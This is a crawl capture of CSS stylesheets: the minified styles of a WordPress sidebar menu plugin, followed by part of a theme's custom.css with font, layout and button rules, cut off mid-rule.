.sfm-va-middle{display:table-cell;vertical-align:middle;width:100%;height:100%;padding:0;margin:0;position:relative;z-index:2222}.sfm-mobile #sfm-sidebar .sfm-va-middle{display:block;height:auto;margin-top:0}#sfm-sidebar .sfm-menu-level-0>li{opacity:0;-webkit-transition:-webkit-transform .2s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);-moz-transition:-moz-transform .2s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);-ms-transition:-ms-transform .2s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);-o-transition:-o-transform .2s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);transition:transform .2s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);-webkit-backface-visibility:hidden}#sfm-sidebar .sfm-menu li a,#sfm-sidebar .sfm-menu li>a:before{-webkit-transition:all .3s cubic-bezier(.215,.061,.355,1);-moz-transition:all .3s cubic-bezier(.215,.061,.355,1);-o-transition:all .3s cubic-bezier(.215,.061,.355,1)}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li,.sfm-sidebar-always #sfm-sidebar .sfm-menu-level-0>li{opacity:1}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0 .sfm-chapter{opacity:.75}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(1){transition-delay:.2s;-webkit-transition-delay:.2s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(2){transition-delay:.25s;-webkit-transition-delay:.25s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(3){transition-delay:.3s;-webkit-transition-delay:.3s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(4){transition-delay:.35s;-webkit-transition-delay:.35s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(5){transition-delay:.4s;-webkit-transition-delay:.4s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(6){transition-delay:.45s;-webkit-transition-delay:.45s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(7){transition-delay:.5s;-webkit-transition-delay:.5s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(8){transition-delay:.55s;-webkit-transition-delay:.55s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(9){transition-delay:.6s;-webkit-transition-delay:.6s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(10){transition-delay:.65s;-webkit-transition-delay:.65s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(11){transition-delay:.7s;-webkit-transition-delay:.7s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(12){transition-delay:.75s;-webkit-transition-delay:.75s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(13){transition-delay:.8s;-webkit-transition-delay:.8s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(14){transition-delay:.85s;-webkit-transition-delay:.85s}#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li:nth-child(15){transition-delay:.9s;-webkit-transition-delay:.9s}#sfm-sidebar .sfm-menu li{text-align:center;text-transform:uppercase;cursor:pointer;margin:0;position:relative;list-style:none}#sfm-sidebar .sfm-menu li a{white-space:nowrap;text-decoration:none;transition:all .3s cubic-bezier(.215,.061,.355,1)}#sfm-sidebar .sfm-social li a,#sfm-sidebar .sfm-social li a:hover,.sfm-navicon-button{text-decoration:none!important}#sfm-sidebar .sfm-menu li i:before{display:block}#sfm-sidebar .sfm-menu a img{vertical-align:middle;display:inline-block;margin:0 12px 0 0;position:relative}#sfm-sidebar .sfm-menu li:hover span{-webkit-backface-visibility:hidden}#sfm-sidebar .sfm-nav{display:table}.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-nav .sfm-menu-level-0>li a img,.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-nav .sfm-menu-level-0>li a>i{margin:0 0 0 12px}#sfm-sidebar .sfm-view .sfm-menu{padding:0;margin:0;display:table-cell;vertical-align:middle;width:100%;height:100%}#sfm-sidebar .sfm-view .sfm-menu li{text-align:center;cursor:pointer}.sfm-sidebar-bg{position:absolute;height:100%;top:0;left:0;z-index:-200}#sfm-sidebar .sfm-view{position:absolute;overflow:hidden;height:100%;top:0;transition:all .4s cubic-bezier(.215,.061,.355,1);-webkit-transition:all .4s cubic-bezier(.215,.061,.355,1);-moz-transition:all .4s cubic-bezier(.215,.061,.355,1);-ms-transition:all .4s cubic-bezier(.215,.061,.355,1);-o-transition:all .4s cubic-bezier(.215,.061,.355,1);-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;display:none}.superfly-on #sfm-sidebar .sfm-view{display:table}.superfly-on #sfm-sidebar .sfm-view-level-custom{display:block}#sfm-sidebar .sfm-view-level-1{position:absolute;height:100%;width:250px;top:0;left:250px;background:#b5b5b5;z-index:-300}#sfm-sidebar .sfm-view-level-2{width:250px;top:0;left:500px;background:#36939e;z-index:-400}#sfm-sidebar .sfm-view-level-3{width:250px;top:0;left:750px;background:#9e466b;z-index:-500}body.sfm-view-pushed-1 #sfm-sidebar .sfm-view-level-1,body.sfm-view-pushed-2 #sfm-sidebar .sfm-view-level-2,body.sfm-view-pushed-3 #sfm-sidebar .sfm-view-level-3{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important;-webkit-transform:translate3d(0,0,0)!important;-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}#sfm-sidebar .sfm-view .sfm-child-menu{display:none!important}#sfm-sidebar .sfm-menu li>a:before{position:absolute;top:0;left:0;content:"";bottom:0;width:0;z-index:0;background:rgba(255,255,255,.075);transition:all .3s cubic-bezier(.215,.061,.355,1);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;display:block!important}.sfm-pos-right #sfm-sidebar .sfm-menu li>a:before{left:auto;right:0}#sfm-sidebar.sfm-hl-line .sfm-menu li>a:before{top:auto;height:2px}.sfm-no-mobile #sfm-sidebar .sfm-menu li.sfm-active-item>a:before,.sfm-no-mobile #sfm-sidebar .sfm-menu li.sfm-active-smooth>a:before,.sfm-no-mobile #sfm-sidebar .sfm-menu li:hover>a:before,.sfm-style-full #sfm-sidebar .sfm-menu li.sfm-active-item>a:before{width:100%}.sfm-vertical-nav .sfm-sm-indicator{width:45px}#sfm-sidebar.sfm-underline-2 .sfm-menu li:after{border-bottom:3px solid #fff;content:'';display:block;width:0;bottom:-10px;-webkit-transition:all .3s cubic-bezier(.215,.061,.355,1);-moz-transition:all .3s cubic-bezier(.215,.061,.355,1);-o-transition:all .3s cubic-bezier(.215,.061,.355,1);transition:all .3s cubic-bezier(.215,.061,.355,1);position:relative;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#sfm-sidebar .sfm-menu li>a span{display:inline-block;vertical-align:middle;line-height:inherit;position:relative;z-index:2;font-family:inherit!important;white-space:normal}.la_icon_manager_custom{display:block;width:20px;min-width:20px;height:20px;margin:-3px 10px -3px 0;background-position:50% 50%!important;background-repeat:no-repeat!important;background-size:80%!important;box-sizing:content-box}#sfm-sidebar .sfm-menu .fa{margin-right:12px;display:inline-block;vertical-align:middle;text-align:center;position:relative;z-index:100}#sfm-sidebar.sfm-iconbar .sfm-menu .fa{margin-left:auto;margin-right:auto}#sfm-sidebar .sfm-sl,#sfm-sidebar .sfm-sm-indicator i{font-size:75%;font-style:normal;text-transform:none}#sfm-sidebar i+br+.sfm-sl{margin-left:2.05em}#sfm-sidebar .sfm-menu li a{display:block;padding:0 15px;margin:0;box-sizing:border-box;position:relative;word-break:break-word}#sfm-overlay,#sfm-overlay-wrapper{position:fixed;top:0;bottom:0;-webkit-backface-visibility:hidden}#sfm-overlay-wrapper{left:0;right:0;z-index:999999;visibility:hidden}#sfm-overlay{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";background:#333;left:-500px;right:-500px;cursor:pointer;-webkit-transition:opacity .4s cubic-bezier(.215,.061,.355,1);-moz-transition:opacity .4s cubic-bezier(.215,.061,.355,1);-ms-transition:opacity .4s cubic-bezier(.215,.061,.355,1);-o-transition:opacity .4s cubic-bezier(.215,.061,.355,1);transition:opacity .4s cubic-bezier(.215,.061,.355,1);-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transform:translate3d(0,0,0)}.sfm-body-pushed #sfm-overlay{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.sfm-label-hidden{display:none!important}#sfm-sidebar .sfm-search-form input[type=submit]{display:none}#sfm-sidebar form,#sfm-sidebar label{margin:0;padding:0}#sfm-sidebar .sfm-search-form input[type=text]{border:0;outline:0;box-shadow:none;background-color:transparent;color:#fff;text-align:right;width:100%;box-sizing:border-box;padding:0 32px;font-weight:200!important;appearance:none;-webkit-appearance:none;line-height:100%}.sfm-search-form{width:100%;background:rgba(255,255,255,.05);margin:0;padding:15px 0;position:relative}#sfm-sidebar .sfm-search-form input[type=search]:focus{opacity:1;outline:0!important}#sfm-sidebar .sfm-logo{opacity:0;visibility:hidden;-webkit-transition:visibility 0s .3s,opacity .3s linear;-moz-transition:visibility 0s .3s,opacity .3s linear;-ms-transition:visibility 0s .3s,opacity .3s linear;transition:visibility 0s .3s,opacity .3s linear;-webkit-backface-visibility:hidden}.sfm-sidebar-always #sfm-sidebar .sfm-logo{opacity:1;visibility:visible}.sfm-sidebar-always #sfm-sidebar{opacity:0}#sfm-sidebar.sfm-sidebar-exposed .sfm-logo{opacity:1;visibility:visible;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-ms-transition:opacity .3s linear;transition:opacity .3s linear}#sfm-sidebar .sfm-search-form label{position:relative;display:block;margin-top:20px}#sfm-sidebar .sfm-search-form span{position:absolute;width:16px;height:16px;top:15px;left:15px;font-family:sfm-icomoon;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:16px;font-size:16px;color:#fff;cursor:pointer}#sfm-sidebar .sfm-search-form span:after{content:'\e906'}#sfm-sidebar .sfm-social{display:block;position:absolute;padding-top:10px;bottom:30px;left:0;width:100%;text-align:center;z-index:1000;box-sizing:content-box;margin-bottom:20px}#sfm-sidebar .sfm-copy{position:absolute;bottom:0;z-index:1001;margin-bottom:10px;width:100%;box-sizing:border-box}#sfm-sidebar .sfm-social:empty{display:none!important}#sfm-sidebar .sfm-social li{list-style:none;display:inline-block;width:45px;height:45px;margin-left:5px}#sfm-sidebar .sfm-social a:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:45px;background:#3b5998;transform:scale(0,0)}#sfm-sidebar .sfm-social a:after,#sfm-sidebar .sfm-social a:before{-webkit-backface-visibility:hidden;-webkit-transition:transform .15s cubic-bezier(.215,.061,.355,1);transition:transform .15s cubic-bezier(.215,.061,.355,1)}#sfm-sidebar .sfm-social li:hover a:after{transform:scale(1,1)}#sfm-sidebar .sfm-social li:hover a:before{text-shadow:rgba(0,0,0,.05) 1px 1px,rgba(0,0,0,.05) 2px 2px,rgba(0,0,0,.05) 3px 3px,rgba(0,0,0,.05) 4px 4px,rgba(0,0,0,.05) 5px 5px,rgba(0,0,0,.05) 6px 6px}#sfm-sidebar .sfm-social li:first-child{margin-left:0}#sfm-sidebar .sfm-social li a{display:inline-block;width:100%;height:100%;position:relative;z-index:1;text-align:center;vertical-align:top;-webkit-transition:none;transition:none}#sfm-sidebar [class*=sfm-icon-] a,.sfm-view-level-custom:before{font-style:normal;font-weight:400;text-transform:none;line-height:16px;font-size:16px;color:#fff;position:relative}#sfm-sidebar [class*=sfm-icon-] a:before{position:relative;margin:0 auto;top:15px;z-index:2}#sfm-sidebar.sfm-iconbar [class*=sfm-icon-] a:before{top:12px}#sfm-sidebar .sfm-social li:hover a{color:#fff}.sfm-social:after{content:'';position:absolute;bottom:0;width:100%;left:0;text-align:center}.sfm-icon-gplus a{font-size:23px!important}.sfm-icon-gplus a:before{content:"\e901"}.sfm-icon-facebook a:before{content:"\e601"}.sfm-icon-twitter a:before{content:"\e602"}.sfm-icon-instagram a:before{content:"\e604"}.sfm-icon-pinterest a:before{content:"\e605"}.sfm-icon-flickr a:before{content:"\f16e"}.sfm-icon-dribbble a:before{content:"\f17d"}.sfm-icon-youtube a:before{content:"\f16a"}.sfm-icon-vimeo a:before{content:"\f194"}.sfm-icon-linkedin a:before{content:"\e109"}.sfm-icon-soundcloud a:before{content:"\f1be"}.sfm-icon-email a:before{content:"\e900"}.sfm-icon-rss a:before{content:"\f143"}.sfm-icon-skype a:before{content:"\f17e"}#sfm-sidebar .sfm-icon-facebook a:after{background:#3b5998}#sfm-sidebar .sfm-icon-twitter a:after{background:#5E9FCA}#sfm-sidebar .sfm-icon-instagram a:after{background:#517fa4}#sfm-sidebar .sfm-icon-pinterest a:after{background:#820a0f}#sfm-sidebar .sfm-icon-linkedin a:after{background:#0077b5}#sfm-sidebar .sfm-icon-gplus a:after{background:#dd4b39}#sfm-sidebar .sfm-icon-dribbble a:after{background:#ea4c89}#sfm-sidebar .sfm-icon-youtube a:after{background:#cd201f}#sfm-sidebar .sfm-icon-vimeo a:after{background:#1ab7ea}#sfm-sidebar .sfm-icon-soundcloud a:after{background:#f80}#sfm-sidebar .sfm-icon-email a:after{background:#ea4335}#sfm-sidebar .sfm-icon-skype a:after{background:#00aff0}#sfm-sidebar .sfm-icon-rss a:after{background:#f26522}.sfm-body-float{float:left;width:100%}#sfm-body-bg{position:absolute;z-index:0;top:0;left:0;right:0;bottom:0;min-width:100%;min-height:100%;overflow:hidden;-webkit-backface-visibility:hidden}.sfm-navicon-button{display:inline-block;position:absolute;left:0;padding:0;margin:0;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all .3s ease;top:50%}#sfm-mob-navbar,.sf-label-hidden .sfm-navicon-button{display:none}.sfm-label-metro .sfm-navicon-button{background:#000}.sfm-label-metro .sfm-navicon,.sfm-label-metro .sfm-navicon:after,.sfm-label-metro .sfm-navicon:before{border-radius:0!important;height:2px}.sfm-label-none .sfm-navicon,.sfm-label-none .sfm-navicon:after,.sfm-label-none .sfm-navicon:before,.sfm-label-text .sfm-navicon,.sfm-navicon{height:3px}#sfm-mob-navbar .sfm-navicon,#sfm-mob-navbar .sfm-navicon:after,#sfm-mob-navbar .sfm-navicon:before,.sfm-label-metro .sfm-navicon,.sfm-label-metro .sfm-navicon:after,.sfm-label-metro .sfm-navicon:before{background:#fff;z-index:1}#sfm-mob-navbar .sfm-navicon-button:after{display:none!important}.sfm-label-circle .sfm-navicon-button,.sfm-label-rsquare .sfm-navicon-button,.sfm-label-square .sfm-navicon-button{border:3px solid}.sfm-label-rsquare .sfm-navicon-button{border-radius:8px}.sfm-label-circle .sfm-navicon-button{border-radius:50%}.sfm-pos-right .sfm-label-circle .sfm-navicon-button,.sfm-pos-right .sfm-label-rsquare .sfm-navicon-button,.sfm-pos-right .sfm-label-square .sfm-navicon-button{margin-right:20px;margin-left:0}#sfm-sidebar .sfm-label-square .sfm-navicon,#sfm-sidebar .sfm-label-square .sfm-navicon:after,#sfm-sidebar .sfm-label-square .sfm-navicon:before{border-radius:0}.sfm-pos-right .sfm-navicon-button{right:0;left:auto}.sf_label_default:hover .sfm-navicon{transform:translate(-5%)}.sf_label_default:hover .sfm-navicon:after,.sf_label_default:hover .sfm-navicon:before{transform:translate(7%)}.sfm-navicon-button .sfm-navicon:after,.sfm-navicon-button .sfm-navicon:before{transition:.25s}.sfm-navicon-button:hover{transition:.5s;opacity:1}.sfm-navicon-button:hover .sfm-navicon:after,.sfm-navicon-button:hover .sfm-navicon:before{transition:.25s}.sfm-navicon-button .sf_label_icon{margin:0 auto;font-size:24px;padding:10%}.sfm-has-child-menu>a,.sfm-pos-right .sfm-has-child-menu>a{padding-left:28px!important;padding-right:28px!important}.sfm-navicon-button .sf_label_icon:before{display:block;perspective:1;vertical-align:middle;vertical-align:-webkit-baseline-middle;position:relative;top:50%;transform:translateY(-50%)}.sfm-navicon{position:absolute;top:50%;left:0;width:60%;background:#e7e6dd;transition:all .3s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;margin:-1px 20%}.sfm-navicon:after,.sfm-navicon:before,.sfm-sidebar-close:after,.sfm-sidebar-close:before{display:block;content:"";width:100%;height:3px;background:#e7e6dd;position:absolute;left:0;z-index:-1;transition:all .25s .25s}.sfm-navicon:after{top:-8px}.sfm-navicon:before{top:8px}.sfm-sidebar-close:after,.sfm-sidebar-close:before{width:24px;top:30px;left:14px}.sfm-pos-right .sfm-sidebar-close:after,.sfm-pos-right .sfm-sidebar-close:before{left:initial;right:14px}{-webkit-transform:translate(2px,0)}.sfm-label-none .sfm-navicon:after,.sfm-label-text .sfm-navicon:after{top:-8px}.sfm-label-none .sfm-navicon:before,.sfm-label-text .sfm-navicon:before{top:8px}.sfm-open:not(.steps) .sfm-navicon:after,.sfm-open:not(.steps) .sfm-navicon:before{top:0!important}.sfm-open .sfm-navicon:after,.sfm-open .sfm-navicon:before{transition:.3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.sfm-open.x .sfm-navicon{background:0 0!important}.sfm-open.x .sfm-navicon:after,.sfm-sidebar-close:after{-webkit-transform:rotate(45deg)!important;-moz-transform:rotate(45deg)!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important}.sfm-open.x .sfm-navicon:before,.sfm-sidebar-close:before{-webkit-transform:rotate(-45deg)!important;-moz-transform:rotate(-45deg)!important;-ms-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}.sfm-inner-fixed{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.sfm-has-child-menu>a{position:relative}.sfm-sm-indicator{display:none;top:0;bottom:0;right:0;-webkit-backface-visibility:hidden;color:inherit;position:absolute;width:30px;-webkit-transition:all .3s cubic-bezier(.215,.061,.355,1);-moz-transition:all .3s cubic-bezier(.215,.061,.355,1);-o-transition:all .3s cubic-bezier(.215,.061,.355,1);transition:all .3s cubic-bezier(.215,.061,.355,1);background:0 0}.sfm-indicators .sfm-sm-indicator{display:inline-block}#sfm-sidebar.sfm-indicators .sfm-sm-indicator i{font-size:12px;vertical-align:middle;font-style:normal;font-weight:400;text-transform:none;display:inline-block;color:inherit;position:absolute;top:50%;left:0;margin:-.7em 0 0;width:100%;text-align:center}.sfm-style-full .sfm-sm-indicator{right:auto!important;width:35px}.sfm-style-full #sfm-sidebar .sfm-social{border-top:1px solid rgba(107,107,107,.21);margin-bottom:10px}.sfm-style-full #sfm-sidebar .sfm-nav{min-height:0;height:auto;margin:30px 0}.sfm-style-full #sfm-sidebar .sfm-logo{margin-top:30px}.sfm-style-full #sfm-sidebar .sfm-sm-indicator i:after{content:'\e902'!important}.sfm-style-full #sfm-sidebar .sfm-submenu-visible>a .sfm-sm-indicator i:after{content:'\e903'!important}.sfm-style-full .sfm-child-menu,.sfm-style-full .sfm-menu .sfm-sm-indicator{background:0 0!important}.sfm-style-full .sfm-child-menu li a{color:inherit!important}.sfm-style-full .sfm-sidebar-close{position:absolute;z-index:10001}.sfm-style-full.sfm-body-pushed .sfm-navicon-button{transform:translateX(-100%);opacity:0}.sfm-pos-right .sfm-style-full.sfm-body-pushed .sfm-navicon-button{transform:translateX(100%);opacity:0}#sfm-sidebar.sfm-test-mode:before{position:absolute;content:'Test mode ON';top:0;color:#fff;background:#b90000}.sfm-pos-right .sfm-sm-indicator{left:0;right:auto}.sfm-pos-left .sfm-indicators .sfm-sm-indicator i:after{content:'\e612'}.sfm-pos-left #sfm-sidebar:not(.sfm-vertical-nav) .sfm-has-child-menu:hover .sfm-sm-indicator{right:-2px}.sfm-pos-right #sfm-sidebar:not(.sfm-vertical-nav) .sfm-has-child-menu:hover .sfm-sm-indicator{left:-2px}.sfm-pos-right .sfm-indicators .sfm-sm-indicator i:after{content:'\e60f'}#sfm-sidebar .widget-area{padding:15px}#sfm-sidebar .widget{padding:0}#sfm-sidebar .widget-area:empty{display:none}#sfm-sidebar .sfm-view-level-custom{visibility:hidden;display:block;padding:0;margin:0;overflow:hidden;width:100%;box-sizing:content-box;background:#e2e2e2;z-index:-1000;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#sfm-sidebar.sfm-vertical-nav .sfm-view-level-custom{opacity:0}#sfm-sidebar .sfm-view-level-custom.sfm-modal{position:fixed;top:0;bottom:0;left:0;width:100%;z-index:3000000;padding-top:30px;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.sfm-pos-right #sfm-sidebar .sfm-view-level-custom.sfm-modal{right:0;left:auto}#sfm-sidebar .sfm-view-level-custom .sfm-close{display:none}#sfm-sidebar .sfm-view-level-custom.sfm-modal .sfm-close{display:block}#sfm-sidebar .sfm-view-level-custom.sfm-modal .sfm-close:before{font-family:sfm-icomoon;content:'\e607';font-size:32px;padding:7px;color:#333!important;background:rgba(255,255,255,.2);position:absolute;right:0;top:0;cursor:pointer}.sfm-custom-content{position:fixed;opacity:0;visibility:hidden;overflow-y:auto;overflow-x:hidden;padding:0 30px 0 0;box-sizing:content-box}.sfm-custom-content.sfm-active{position:relative;z-index:1000;visibility:visible;opacity:1;height:100%;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}.sfm-custom-content.sfm-vert-align{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto}.sfm-content-wrapper>img{max-width:100%!important}.sfm-logo:empty{display:none!important}.sfm-content-wrapper{padding:30px}.sfm-title h3{font-size:28px;font-weight:400;color:#FFF;margin:20px 0 10px}.sfm-title h4{font-size:18px;font-weight:300;color:#AAA;margin:0 0 30px}.sfm-title h3,.sfm-title h4{font-family:inherit}#sfm-sidebar .sfm-menu,#sfm-sidebar .sfm-menu li{float:none!important;line-height:1!important}#sfm-sidebar .sfm-chapter{display:block;text-transform:uppercase!important;font-weight:700!important;opacity:.75;cursor:default!important}.sfm-chapter div{display:inline-block}.sfm-mobile .sfm-style-full #sfm-sidebar .sfm-menu{margin-top:0}.sfm-style-full #sfm-sidebar .fa,.sfm-style-full #sfm-sidebar>.sfm-view,.sfm-style-full .sfm-sl{display:none!important}.sfm-style-full #sfm-sidebar>.sfm-view-level-custom{display:block!important}#sfm-sidebar.sfm-iconbar .sfm-chapter,#sfm-sidebar.sfm-iconbar .sfm-title,#sfm-sidebar.sfm-iconbar .widget-area,.sfm-iconbar .sfm-search-form,.sfm-iconbar .sfm-sm-indicator,.sfm-iconbar .sfm-social:after,.sfm-no-mobile .sfm-sidebar-always .sfm-sidebar-close{display:none}.sfm-sidebar-close{position:relative;top:0;width:60px;height:50px;left:0;cursor:pointer;z-index:10001}.sfm-pos-right .sfm-sidebar-close{float:right;margin-bottom:30px;position:relative}#sfm-mob-navbar img{opacity:1;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.sfm-body-pushed #sfm-mob-navbar img{opacity:0}.sfm-sidebar-always #sfm-sidebar .sfm-logo,.sfm-sidebar-always #sfm-sidebar.sfm-compact .sfm-logo{margin-top:40px}.sfm-iconbar{box-shadow:-5px 0 22px rgba(0,0,0,.25)}#sfm-sidebar.sfm-iconbar .sfm-menu-level-0 li a{padding-left:0!important;padding-right:0!important;text-align:center;font-size:14px!important}#sfm-sidebar.sfm-iconbar .sfm-menu li>a span{display:block;padding:0 5px}#sfm-sidebar.sfm-iconbar .sfm-menu a img{margin:0 0 10px}.sfm-iconbar .fa{font-size:34px;margin-bottom:10px;display:block}#sfm-sidebar.sfm-iconbar .sfm-social li{display:block;margin:0 auto;width:40px;height:40px}.sfm-iconbar .sfm-logo{padding:0 20px}.sfm-no-mobile.sfm-pos-left.sfm-bar #wpadminbar,.sfm-no-mobile.sfm-pos-left.sfm-bar body{padding-left:100px!important}.sfm-no-mobile.sfm-pos-right.sfm-bar #wpadminbar,.sfm-no-mobile.sfm-pos-right.sfm-bar body{padding-right:100px!important}#sfm-sidebar.sfm-iconbar i+br+.sfm-sl{margin-left:0}#sfm-sidebar.sfm-compact .sfm-va-middle,.sfm-style-full #sfm-sidebar .sfm-va-middle{display:block;height:auto;margin-top:0}#sfm-sidebar.sfm-compact .sfm-logo,#sfm-sidebar.sfm-compact .sfm-nav,#sfm-sidebar.sfm-compact-footer .sfm-copy,#sfm-sidebar.sfm-compact-footer .sfm-social,.sfm-mobile #sfm-sidebar .sfm-logo,.sfm-mobile #sfm-sidebar .sfm-nav,.sfm-mobile #sfm-sidebar .sfm-social,.sfm-style-full #sfm-sidebar .sfm-logo,.sfm-style-full #sfm-sidebar .sfm-nav,.sfm-style-full #sfm-sidebar.sfm-vertical-nav .sfm-social,.sfm-style-full #sfm-sidebar.sfm-vertical-nav .sfm-widget-bottom.sfm-copy{position:relative;display:block;top:0;left:0}#sfm-sidebar.sfm-compact .sfm-logo{margin-top:30px;margin-bottom:30px}.sfm-toggle-hover #sfm-sidebar .sfm-logo{margin-top:30px}.sfm-theme-top .sfm-sidebar-bg{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:skewX(-20.65deg);-moz-transform:skewX(-20.65deg);-ms-transform:skewX(-20.65deg);-o-transform:skewX(-20.65deg);transform:skewX(-20.65deg);height:100%;width:100%;position:absolute;right:0;top:0}.sfm-theme-bottom .sfm-sidebar-bg{-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:skewX(20.65deg);-moz-transform:skewX(20.65deg);-ms-transform:skewX(20.65deg);-o-transform:skewX(20.65deg);transform:skewX(20.65deg);height:100%;width:100%;position:absolute;right:0;top:0}.sfm-style-full #sfm-sidebar .sfm-menu li>a span{vertical-align:top;max-width:none!important;opacity:0}.sfm-style-full #sfm-sidebar.sfm-sidebar-exposed .sfm-menu li>a span{opacity:1}.sfm-widget{width:auto;display:block}.sfm-widget-top{margin:0 0 10px}.sfm-widget-bottom{margin:10px 0 0}.sfm-widget p{margin:0 0 10px}.sfm-style-toolbar .sfm-widget{text-align:center!important}.sfm-copy{margin-bottom:15px;padding:0 28px}

--- FILE ---
content_type: text/css
request_url: http://orientproductions.org/wp-content/themes/orient/css/custom.css
body_size: 5724
content:
@font-face {
  font-family: 'montr';
  src: url('../fonts/montr.eot?#iefix') format('embedded-opentype'),  url('../fonts/montr.otf')  format('opentype'),
	     url('../fonts/montr.woff') format('woff'), url('../fonts/montr.ttf')  format('truetype'), url('../fonts/montr.svg#Montserrat-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montb';
  src: url('../fonts/montb.eot?#iefix') format('embedded-opentype'),  url('../fonts/montb.otf')  format('opentype'),
	     url('../fonts/montb.woff') format('woff'), url('../fonts/montb.ttf')  format('truetype'), url('../fonts/montb.svg#Montserrat-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}

h1, h2, h3, h4, h5, h6{
   font-family: 'montb' !important;
}

.bg-white p {
    background:#fff;
    display:inline;
}

.display-none {
    display: none;
}

#landing {
	background-size: cover;
    background-position: 60px 45%;
    position: relative;
}

#landing .vc_column-inner {
    padding-top: 0;
}

.scrolliconhide {
	display: none;
}

.scrollicon {
    max-width: 100%!important;
    line-height: 2.85em!important;
    text-align: center;
    display: inline-block;
    border: 2px solid transparent;
    width: 4em;
    height: 4em;
    box-sizing: content-box;
    position: absolute;
    bottom: 3vh;
    left: calc(50% - 30px);    
}

.scrollicon .vc_icon_element-icon {
    font-size: 4.2em!important;
    color: #fff;
    font-style: normal;
    font-weight: 400;
    line-height: 1!important;
}

.scrollicon .vc_icon_element-link {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    box-sizing: content-box;
    border: none;
}

.tobeee {
    max-width: 1200px;
    margin: 0 auto !important;
}

.orange-box {
	background-color: #fd7c119e;
}

.orange-box, .orange-box h3 {
    color: #fff;
}

.orange-box h3 {
    position: relative;
    margin-bottom: 25px;
}

.orange-box h3:after {
	content: "";
    width: 50px;
    height: 5px;
    position: absolute;
    background: #fff;
    left: 0;
    bottom: -10px;
}

.orangebutton-read {
    background: #363636;
    padding: 15px;
    color: #fd7c11;
}

.orange-box .wpb_wrapper p:first-of-type {
    margin-bottom: 40px;
}

/* Services - Grid - Begin 
=========================== */

#serv-homegrid .wpb_single_image {
	margin-bottom: 0;
}

#serv-homegrid .vc_row-o-equal-height.vc_row-flex {
    background: white;
}

h3.h3borderb {
    margin: 0 0 25px 0;
    padding-top: 20px;
    font-family: montb;
    position: relative;
}

h3.h3borderb:after {
    content: "";
    width: 50px;
